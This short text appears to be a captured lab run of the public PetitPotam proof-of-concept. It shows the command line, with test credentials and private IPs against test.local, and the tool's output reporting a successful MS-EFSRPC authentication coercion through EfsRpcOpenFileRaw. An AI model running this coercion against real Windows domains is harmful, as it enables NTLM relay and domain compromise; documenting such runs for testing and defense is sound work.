 $python3 PetitPotam.py -u ownerwks1 -p Password1 -d test.local 192.168.1.32 192.168.1.70
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.1.70[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!